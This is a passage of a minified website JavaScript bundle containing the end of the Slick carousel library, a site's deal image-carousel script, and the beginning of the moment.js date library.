i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,l=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(d=(d=a.getNavTarget()).slick("getSlick")).slideCount<=d.options.slidesToShow&&d.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(l,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>15?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});
/* -- deal-carousel-slick.js -- */
function carouselIn(e){var o=$(e).find(".carouselArrowsOff");if(0!==o.length){var s=$(o).find(".btnPrevOff"),t=$(o).find(".btnNextOff");o.removeClass("carouselArrowsOff").addClass("carouselArrowsOn"),s.removeClass("btnPrevOff").addClass("btnPrevOn"),t.removeClass("btnNextOff").addClass("btnNextOn")}}function carouselOut(e){var o=$(e).find(".carouselArrowsOn");if(0!==o.length){var s=$(o).find(".btnPrevOn"),t=$(o).find(".btnNextOn");o.removeClass("carouselArrowsOn").addClass("carouselArrowsOff"),s.removeClass("btnPrevOn").addClass("btnPrevOff"),t.removeClass("btnNextOn").addClass("btnNextOff")}}function dealGetPreviousImage(e){var o=$(e).parents("div.deal-img.slick-images"),s=$(o).find(".carousel-images");loadNextPrevious(s,-1);var t=e.parent().find(".carouselStorage"),a=$(s).slick("slickCurrentSlide"),d=parseInt($(t).data("total"));shiftDots(o,!1,d,a>0?a-1:d-1),$(s).slick("slickPrev")}function dealGetNextImage(e){var o=$(e).parents("div.deal-img.slick-images"),s=$(o).find(".carousel-images");loadNextPrevious(s,1);var t=e.parent().find(".carouselStorage"),a=$(s).slick("slickCurrentSlide"),d=parseInt($(t).data("total"));shiftDots(o,!0,d,a<d-1?a+1:0),$(s).slick("slickNext")}function imagesCarousel(e){var o=50,s=tzoo.resources.DealSlickTouchThreshold;s&&!isNaN(s)&&(o=parseInt(s)),e||(e="anticipated");var t=$(".carousel-images:not(.slick-initialized)"),a={infinite:!0,speed:250,touchThreshold:o,arrows:!1,lazyLoad:"ondemand"};t.slick(a),$(".slick-next, .slick-prev, .slick-dots").on("click",function(e){e.preventDefault(),e.stopPropagation()}),t.on("touchstart",function(e){loadNextPrevious($(e.target).parents("div.deal-img.slick-images").find(".carousel-images"))}),t.on("swipe",function(e,o){var s=$(this).parents("div.deal-img.slick-images"),t=s.find(".carouselStorage"),a=(e=$(s).find(".carousel-images"),$(e).slick("slickCurrentSlide")),d=parseInt($(t).data("total")),i=parseInt($(t).val()),n=getDirection(i,a);i!=a&&shiftDots(s,n,d,a)}),t.on("beforeChange",function(o,s,t,a){if("ondemand"!==e&&t!==a){var d,i=t-a,n=1===i||i===-1*(s.slideCount-1),l=0===a?s.slideCount-1:a-1,r=a===s.slideCount-1?0:a+1;d=n?$(s.$slides.get(l)).find("img"):$(s.$slides.get(r)).find("img"),tzoo.imageLoader.forceLoadImages(d)}}),t.addClass("slick-initialized"),$(document).on("refreshDealSlick",function(){t.slick("refresh")})}function shiftDots(e,o,s,t){var a=e.find(".carouselStorage");a||(a=e.find(".carouselindex"));var d,i,n=t>=3&&t<s-3,l=$(e).find(".dotFocused");if(n?(1==o?(3==t&&s>6&&(!0,$('<div class="dotTrail"></div>').prependTo($(e).find(".dotConsole"))),$(e).find(".dotConsole>:last").removeClass("dotTrail").addClass("dot"),$(e).find(".dotConsole>:first").appendTo($(e).find(".dotConsole")),$(e).find(".dotConsole>:first").removeClass("dot").addClass("dotTrail"),$(e).find(".dotWrapper").animate({left:20},0).animate({left:0},"fast"),d=$(e).find(".dotConsole>:nth-child(4)")):(t==s-4&&s>6&&(!0,$('<div class="dotTrail"></div>').appendTo($(e).find(".dotConsole"))),$(e).find(".dotWrapper").animate({left:"+=20"},"fast",function(){$(this).animate({left:0},0),$(e).find(".dotConsole>:first").removeClass("dotTrail").addClass("dot"),$(e).find(".dotConsole>:last",this).prependTo($(e).find(".dotConsole",this)),$(e).find(".dotConsole>:last").removeClass("dot").addClass("dotTrail")}),d=$(e).find(".dotConsole>:nth-child(3)")),i="dot"):1==o?(t==s-3&&($(e).find(".dotConsole>:last").removeClass("dotTrail").addClass("dot"),s>6&&($(e).find(".dotConsole>:nth-child(2)").removeClass("dot").addClass("dotTrail"),$(e).find(".dotConsole>:first").remove()),!0),0==t?(d=$(e).find(".dotConsole>:first"),i=s>6?"dotTrail":"dot"):(d=l.next(),i="dot")):(2==t&&($(e).find(".dotConsole>:first").removeClass("dotTrail").addClass("dot"),s>6&&($(e).find(".dotConsole>:nth-child(6)").removeClass("dot").addClass("dotTrail"),$(e).find(".dotConsole>:last").remove()),!0),t==s-1?(d=$(e).find(".dotConsole>:last"),i=s>6?"dotTrail":"dot"):(d=l.prev(),i="dot")),l.removeClass("dotFocused").addClass(i),d.removeClass("dot").removeClass("dotTrail").addClass("dotFocused"),a&&$(a).val(t),tzoo.tm){var r=e.find("a");if(r){var f=$(r).data("id"),c=$(r).data("headline");try{tzoo.tm.analyticsEvent("GalleryScroll","onScroll",f+"|"+c)}catch(e){}}}}function getDirection(e,o){var s=!1;return(e>1&&0==o||e+1==o)&&(s=!0),s}var loadNextPrevious=function(e,o){if(e&&0!==e.length){var s=[],t=e.get(0).slick,a=t.slickCurrentSlide(),d=0===a?t.slideCount-1:a-1,i=a===t.slideCount-1?0:a+1;-1!==o&&"undefined"!=typeof o||s.push($(t.$slides.get(d)).find("img")),1!==o&&"undefined"!=typeof o||s.push($(t.$slides.get(i)).find("img")),tzoo.imageLoader.forceLoadImages(s)}};
/* -- moment.min.js -- */
//! moment.js
//! version : 2.15.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
!function (a, b) { "object" == typeof exports && "undefined" != typeof module ? module.exports = b() : "function" == typeof define && define.amd ? define(b) : a.moment = b() }(this, function () {
    "use strict"; function a() { return md.apply(null, arguments) }
    // This is done to register the method called with moment()
    // without creating circular dependencies.
    function b(a) { md = a } function c(a) { return a instanceof Array || "[object Array]" === Object.prototype.toString.call(a) } function d(a) {
        // IE8 will treat undefined and null as object if it wasn't for
        // input != null
        return null != a && "[object Object]" === Object.prototype.toString.call(a)
    } function e(a) {
        var b; for (b in a)
            // even if its not own property I'd still call it non-empty
            return !1; return !0
    } function f(a) { return a instanceof Date || "[object Date]" === Object.prototype.toString.call(a) } function g(a, b) { var c, d = []; for (c = 0; c < a.length; ++c) d.push(b(a[c], c)); return d } function h(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function i(a, b) { for (var c in b) h(b, c) && (a[c] = b[c]); return h(b, "toString") && (a.toString = b.toString), h(b, "valueOf") && (a.valueOf = b.valueOf), a } function j(a, b, c, d) { return qb(a, b, c, d, !0).utc() } function k() {
        // We need to deep clone this object.
        return { empty: !1, unusedTokens: [], unusedInput: [], overflow: -2, charsLeftOver: 0, nullInput: !1, invalidMonth: null, invalidFormat: !1, userInvalidated: !1, iso: !1, parsedDateParts: [], meridiem: null }
    } function l(a) { return null == a._pf && (a._pf = k()), a._pf } function m(a) { if (null == a._isValid) { var b = l(a), c = nd.call(b.parsedDateParts, function (a) { return null != a }), d = !isNaN(a._d.getTime()) && b.overflow < 0 && !b.empty && !b.invalidMonth && !b.invalidWeekday && !b.nullInput && !b.invalidFormat && !b.userInvalidated && (!b.meridiem || b.meridiem && c); if (a._strict && (d = d && 0 === b.charsLeftOver && 0 === b.unusedTokens.length && void 0 === b.bigHour), null != Object.isFrozen && Object.isFrozen(a)) return d; a._isValid = d } return a._isValid } function n(a) { var b = j(NaN); return null != a ? i(l(b), a) : l(b).userInvalidated = !0, b } function o(a) { return void 0 === a } function p(a, b) { var c, d, e; if (o(b._isAMomentObject) || (a._isAMomentObject = b._isAMomentObject), o(b._i) || (a._i = b._i), o(b._f) || (a._f = b._f), o(b._l) || (a._l = b._l), o(b._strict) || (a._strict = b._strict), o(b._tzm) || (a._tzm = b._tzm), o(b._isUTC) || (a._isUTC = b._isUTC), o(b._offset) || (a._offset = b._offset), o(b._pf) || (a._pf = l(b)), o(b._locale) || (a._locale = b._locale), od.length > 0) for (c in od) d = od[c], e = b[d], o(e) || (a[d] = e); return a }
    // Moment prototype object
    function q(b) { p(this, b), this._d = new Date(null != b._d ? b._d.getTime() : NaN), pd === !1 && (pd = !0, a.updateOffset(this), pd = !1) } function r(a) { return a instanceof q || null != a && null != a._isAMomentObject } function s(a) { return 0 > a ? Math.ceil(a) || 0 : Math.floor(a) } function t(a) { var b = +a, c = 0; return 0 !== b && isFinite(b) && (c = s(b)), c }
    // compare two arrays, return the number of differences
    function u(a, b, c) { var d, e = Math.min(a.length, b.length), f = Math.abs(a.length - b.length), g = 0; for (d = 0; e > d; d++) (c && a[d] !== b[d] || !c && t(a[d]) !== t(b[d])) && g++; return g + f } function v(b) { a.suppressDeprecationWarnings === !1 && "undefined" != typeof console && console.warn && console.warn("Deprecation warning: " + b) } function w(b, c) { var d = !0; return i(function () { if (null != a.deprecationHandler && a.deprecationHandler(null, b), d) { for (var e, f = [], g = 0; g < arguments.length; g++) { if (e = "", "object" == typeof arguments[g]) { e += "\n[" + g + "] "; for (var h in arguments[0]) e += h + ": " + arguments[0][h] + ", "; e = e.slice(0, -2) } else e = arguments[g]; f.push(e) } v(b + "\nArguments: " + Array.prototype.slice.call(f).join("") + "\n" + (new Error).stack), d = !1 } return c.apply(this, arguments) }, c) } function x(b, c) { null != a.deprecationHandler && a.deprecationHandler(b, c), qd[b] || (v(c), qd[b] = !0) } function y(a) { return a instanceof Function || "[object Function]" === Object.prototype.toString.call(a) } function z(a) {
        var b, c; for (c in a) b = a[c], y(b) ? this[c] = b : this["_" + c] = b; this._config = a,
        // Lenient ordinal parsing accepts just a number in addition to
        // number + (possibly) stuff coming from _ordinalParseLenient.
        this._ordinalParseLenient = new RegExp(this._ordinalParse.source + "|" + /\d{1,2}/.source)
    } function A(a, b) {
        var c, e = i({}, a); for (c in b) h(b, c) && (d(a[c]) && d(b[c]) ? (e[c] = {}, i(e[c], a[c]), i(e[c], b[c])) : null != b[c] ? e[c] = b[c] : delete e[c]); for (c in a) h(a, c) && !h(b, c) && d(a[c]) && (
        // make sure changes to properties don't modify parent config
        e[c] = i({}, e[c])); return e
    } function B(a) { null != a && this.set(a) } function C(a, b, c) { var d = this._calendar[a] || this._calendar.sameElse; return y(d) ? d.call(b, c) : d } function D(a) { var b = this._longDateFormat[a], c = this._longDateFormat[a.toUpperCase()]; return b || !c ? b : (this._longDateFormat[a] = c.replace(/MMMM|MM|DD|dddd/g, function (a) { return a.slice(1) }), this._longDateFormat[a]) } function E() { return this._invalidDate } function F(a) { return this._ordinal.replace("%d", a) } function G(a, b, c, d) { var e = this._relativeTime[c]; return y(e) ? e(a, b, c, d) : e.replace(/%d/i, a) } function H(a, b) { var c = this._relativeTime[a > 0 ? "future" : "past"]; return y(c) ? c(b) : c.replace(/%s/i, b) } function I(a, b) { var c = a.toLowerCase(); zd[c] = zd[c + "s"] = zd[b] = a } function J(a) { return "string" == typeof a ? zd[a] || zd[a.toLowerCase()] : void 0 } function K(a) { var b, c, d = {}; for (c in a) h(a, c) && (b = J(c), b && (d[b] = a[c])); return d } function L(a, b) { Ad[a] = b } function M(a) { var b = []; for (var c in a) b.push({ unit: c, priority: Ad[c] }); return b.sort(function (a, b) { return a.priority - b.priority }), b } function N(b, c) { return function (d) { return null != d ? (P(this, b, d), a.updateOffset(this, c), this) : O(this, b) } } function O(a, b) { return a.isValid() ? a._d["get" + (a._isUTC ? "UTC" : "") + b]() : NaN } function P(a, b, c) { a.isValid() && a._d["set" + (a._isUTC ? "UTC" : "") + b](c) }
    // MOMENTS
    function Q(a) { return a = J(a), y(this[a]) ? this[a]() : this } function R(a, b) { if ("object" == typeof a) { a = K(a); for (var c = M(a), d = 0; d < c.length; d++) this[c[d].unit](a[c[d].unit]) } else if (a = J(a), y(this[a])) return this[a](b); return this } function S(a, b, c) { var d = "" + Math.abs(a), e = b - d.length, f = a >= 0; return (f ? c ? "+" : "" : "-") + Math.pow(10, Math.max(0, e)).toString().substr(1) + d }
    // token:    'M'
    // padded:   ['MM', 2]
    // ordinal:  'Mo'
    // callback: function () { this.month() + 1 }
    function T(a, b, c, d) { var e = d; "string" == typeof d && (e = function () { return this[d]() }), a && (Ed[a] = e), b && (Ed[b[0]] = function () { return S(e.apply(this, arguments), b[1], b[2]) }), c && (Ed[c] = function () { return this.localeData().ordinal(e.apply(this, arguments), a) }) } function U(a) { return a.match(/\[[\s\S]/) ? a.replace(/^\[|\]$/g, "") : a.replace(/\\/g, "") } function V(a) { var b, c, d = a.match(Bd); for (b = 0, c = d.length; c > b; b++) Ed[d[b]] ? d[b] = Ed[d[b]] : d[b] = U(d[b]); return function (b) { var e, f = ""; for (e = 0; c > e; e++) f += d[e] instanceof Function ? d[e].call(b, a) : d[e]; return f } }
    // format date using native date object
    function W(a, b) { return a.isValid() ? (b = X(b, a.localeData()), Dd[b] = Dd[b] || V(b), Dd[b](a)) : a.localeData().invalidDate() } function X(a, b) { function c(a) { return b.longDateFormat(a) || a } var d = 5; for (Cd.lastIndex = 0; d >= 0 && Cd.test(a) ;) a = a.replace(Cd, c), Cd.lastIndex = 0, d -= 1; return a } function Y(a, b, c) { Wd[a] = y(b) ? b : function (a, d) { return a && c ? c : b } } function Z(a, b) { return h(Wd, a) ? Wd[a](b._strict, b._locale) : new RegExp($(a)) }
    // Code from http://stackoverflow.com/questions/3561493/is-there-a-regexp-escape-function-in-javascript
    function $(a) { return _(a.replace("\\", "").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g, function (a, b, c, d, e) { return b || c || d || e })) } function _(a) { return a.replace(/[-\/\\^$*+?.()|[\]{}]/g, "\\$&") } function aa(a, b) { var c, d = b; for ("string" == typeof a && (a = [a]), "number" == typeof b && (d = function (a, c) { c[b] = t(a) }), c = 0; c < a.length; c++) Xd[a[c]] = d } function ba(a, b) { aa(a, function (a, c, d, e) { d._w = d._w || {}, b(a, d._w, d, e) }) } function ca(a, b, c) { null != b && h(Xd, a) && Xd[a](b, c._a, c, a) } function da(a, b) { return new Date(Date.UTC(a, b + 1, 0)).getUTCDate() } function ea(a, b) { return a ? c(this._months) ? this._months[a.month()] : this._months[(this._months.isFormat || fe).test(b) ? "format" : "standalone"][a.month()] : this._months } function fa(a, b) { return a ? c(this._monthsShort) ? this._monthsShort[a.month()] : this._monthsShort[fe.test(b) ? "format" : "standalone"][a.month()] : this._monthsShort } function ga(a, b, c) {
        var d, e, f, g = a.toLocaleLowerCase(); if (!this._monthsParse) for (
            // this is not used
        this._monthsParse = [], this._longMonthsParse = [], this._shortMonthsParse = [], d = 0; 12 > d; ++d) f = j([2e3, d]), this._shortMonthsParse[d] = this.monthsShort(f, "").toLocaleLowerCase(), this._longMonthsParse[d] = this.months(f, "").toLocaleLowerCase(); return c ? "MMM" === b ? (e = sd.call(this._shortMonthsParse, g), -1 !== e ? e : null) : (e = sd.call(this._longMonthsParse, g), -1 !== e ? e : null) : "MMM" === b ? (e = sd.call(this._shortMonthsParse, g), -1 !== e ? e : (e = sd.call(this._longMonthsParse, g), -1 !== e ? e : null)) : (e = sd.call(this._longMonthsParse, g), -1 !== e ? e : (e = sd.call(this._shortMonthsParse, g), -1 !== e ? e : null))
    } function ha(a, b, c) {
        var d, e, f; if (this._monthsParseExact) return ga.call(this, a, b, c);
        // TODO: add sorting
        // Sorting makes sure if one month (or abbr) is a prefix of another
        // see sorting in computeMonthsParse
        for (this._monthsParse || (this._monthsParse = [], this._longMonthsParse = [], this._shortMonthsParse = []), d = 0; 12 > d; d++) {
            // test the regex
            if (e = j([2e3, d]), c && !this._longMonthsParse[d] && (this._longMonthsParse[d] = new RegExp("^" + this.months(e, "").replace(".", "") + "$", "i"), this._shortMonthsParse[d] = new RegExp("^" + this.monthsShort(e, "").replace(".", "") + "$", "i")), c || this._monthsParse[d] || (f = "^" + this.months(e, "") + "|^" + this.monthsShort(e, ""), this._monthsParse[d] = new RegExp(f.replace(".", ""), "i")), c && "MMMM" === b && this._longMonthsParse[d].test(a)) return d; if (c && "MMM" === b && this._shortMonthsParse[d].test(a)) return d; if (!c && this._monthsParse[d].test(a)) return d
        }
    }
    // MOMENTS
    function ia(a, b) {
        var c; if (!a.isValid())
            // No op
            return a; if ("string" == typeof b) if (/^\d+$/.test(b)) b = t(b); else
                // TODO: Another silent failure?
                if (b = a.localeData().monthsParse(b), "number" != typeof b) return a; return c = Math.min(a.date(), da(a.year(), b)), a._d["set" + (a._isUTC ? "UTC" : "") + "Month"](b, c), a
    } function ja(b) { return null != b ? (ia(this, b), a.updateOffset(this, !0), this) : O(this, "Month") } function ka() { return da(this.year(), this.month()) } function la(a) { return this._monthsParseExact ? (h(this, "_monthsRegex") || na.call(this), a ? this._monthsShortStrictRegex : this._monthsShortRegex) : (h(this, "_monthsShortRegex") || (this._monthsShortRegex = ie), this._monthsShortStrictRegex && a ? this._monthsShortStrictRegex : this._monthsShortRegex) } function ma(a) { return this._monthsParseExact ? (h(this, "_monthsRegex") || na.call(this), a ? this._monthsStrictRegex : this._monthsRegex) : (h(this, "_monthsRegex") || (this._monthsRegex = je), this._monthsStrictRegex && a ? this._monthsStrictRegex : this._monthsRegex) } function na() {
        function a(a, b) { return b.length - a.length } var b, c, d = [], e = [], f = []; for (b = 0; 12 > b; b++) c = j([2e3, b]), d.push(this.monthsShort(c, "")), e.push(this.months(c, "")), f.push(this.months(c, "")), f.push(this.monthsShort(c, "")); for (
            // Sorting makes sure if one month (or abbr) is a prefix of another it
            // will match the longer piece.
        d.sort(a), e.sort(a), f.sort(a), b = 0; 12 > b; b++) d[b] = _(d[b]), e[b] = _(e[b]); for (b = 0; 24 > b; b++) f[b] = _(f[b]); this._monthsRegex = new RegExp("^(" + f.join("|") + ")", "i"), this._monthsShortRegex = this._monthsRegex, this._monthsStrictRegex = new RegExp("^(" + e.join("|") + ")", "i"), this._monthsShortStrictRegex = new RegExp("^(" + d.join("|") + ")", "i")
    }
    // HELPERS
    function oa(a) { return pa(a) ? 366 : 365 } function pa(a) { return a % 4 === 0 && a % 100 !== 0 || a % 400 === 0 } function qa() { return pa(this.year()) } function ra(a, b, c, d, e, f, g) {
        //can't just apply() to create a date:
        //http://stackoverflow.com/questions/181348/instantiating-a-javascript-object-by-calling-prototype-constructor-apply
        var h = new Date(a, b, c, d, e, f, g);
        //the date constructor remaps years 0-99 to 1900-1999
        return 100 > a && a >= 0 && isFinite(h.getFullYear()) && h.setFullYear(a), h
    } function sa(a) {
        var b = new Date(Date.UTC.apply(null, arguments));
        //the Date.UTC function remaps years 0-99 to 1900-1999
        return 100 > a && a >= 0 && isFinite(b.getUTCFullYear()) && b.setUTCFullYear(a), b
    }
    // start-of-first-week - start-of-year
    function ta(a, b, c) {
        var// first-week day -- which january is always in the first week (4 for iso, 1 for other)
        d = 7 + b - c,
        // first-week day local weekday -- which local weekday is fwd
        e = (7 + sa(a, 0, d).getUTCDay() - b) % 7; return -e + d - 1
    }
    //http://en.wikipedia.org/wiki/ISO_week_date#Calculating_a_date_given_the_year.2C_week_number_and_weekday
    function ua(a, b, c, d, e) { var f, g, h = (7 + c - d) % 7, i = ta(a, d, e), j = 1 + 7 * (b - 1) + h + i; return 0 >= j ? (f = a - 1, g = oa(f) + j) : j > oa(a) ? (f = a + 1, g = j - oa(a)) : (f = a, g = j), { year: f, dayOfYear: g } } function va(a, b, c) { var d, e, f = ta(a.year(), b, c), g = Math.floor((a.dayOfYear() - f - 1) / 7) + 1; return 1 > g ? (e = a.year() - 1, d = g + wa(e, b, c)) : g > wa(a.year(), b, c) ? (d = g - wa(a.year(), b, c), e = a.year() + 1) : (e = a.year(), d = g), { week: d, year: e } } function wa(a, b, c) { var d = ta(a, b, c), e = ta(a + 1, b, c); return (oa(a) - d + e) / 7 }
    // HELPERS
    // LOCALES
    function xa(a) { return va(a, this._week.dow, this._week.doy).week } function ya() { return this._week.dow } function za() { return this._week.doy }
    // MOMENTS
    function Aa(a) { var b = this.localeData().week(this); return null == a ? b : this.add(7 * (a - b), "d") } function Ba(a) { var b = va(this, 1, 4).week; return null == a ? b : this.add(7 * (a - b), "d") }
    // HELPERS
